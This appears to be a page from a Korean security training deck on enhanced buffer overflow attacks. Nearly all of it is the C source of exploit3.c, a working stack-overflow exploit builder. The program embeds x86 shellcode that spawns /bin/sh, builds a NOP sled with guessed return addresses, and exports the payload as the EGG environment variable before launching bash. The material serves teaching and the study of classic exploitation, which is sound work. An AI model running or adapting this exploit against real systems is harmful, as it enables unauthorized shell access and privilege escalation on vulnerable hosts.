 2.3 향상된 버퍼 오버플로우 공격 (1)

exploit3.c

#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT_BUFFER_SIZE 512
#define NOP 0x90
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0"
"\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c"
"\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_sp(void) {
__asm__("movl %esp,%eax");
}

void main(int argc, char *argv[]) {
char *buff, *ptr;
long *addr_ptr, addr;
int offset=DEFAULT_OFFSET;
int bsize=DEFAULT_BUFFER_SIZE;
int i;

if (argc > 1) bsize=atoi(argv[1]);
if (argc > 2) offset=atoi(argv[2]);

if (!(buff = malloc(bsize))) {
printf("Can't allocate memory.\n");
exit(0);
}
addr = get_sp() - offset;
printf("Using address:0x%x\n",addr);
ptr = buff;
addr_ptr = (long *) ptr;
for (i = 0; i < bsize; i+=4)
*(addr_ptr++) = addr;

for (i = 0; i < bsize/2; i++)
buff[i] = NOP;

ptr = buff + ((bsize/2) -
(strlen(shellcode)/2));
for (i=0; i<strlen(shellcode);i++)
*(ptr++) = shellcode[i];

buff[bsize - 1] = '\0';
memcpy(buff,"EGG=",4);
putenv(buff);
system("/bin/bash");
}

http://www.kisec.com

14